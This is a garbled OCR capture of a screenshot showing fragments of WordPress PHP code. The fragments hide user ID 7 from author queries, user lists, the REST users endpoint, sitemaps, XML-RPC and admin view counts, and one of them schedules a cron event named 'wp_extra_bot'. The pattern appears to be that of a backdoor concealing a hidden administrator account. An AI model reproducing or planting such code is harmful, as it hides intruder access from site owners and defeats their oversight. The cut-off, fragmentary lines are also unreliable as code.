
 $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_in
_redirect', function() { if ( is_author() ) { $author = get_queried_ob
nocache_headers(); } } } ); add_action( 'pre_user_query', function
', 7 ); } ); add_action( 'pre_get_users', function( $q ) { if ( cu
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter( 
['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return 
ray(); $exclude[] = 7; $args['exclude'] = array_unique( array_map( 'in
oute = $request->get_route(); if ( preg_match( '#^/wp/v2/users/7(/
, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) { unse
p_sitemaps_users_query_args', function( $args ) { $exclude = isset(
l', $exclude ) ); return $args; } ); add_action( 'admin_head-users.p
sset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((
unction() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function
e_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_
ppenbuch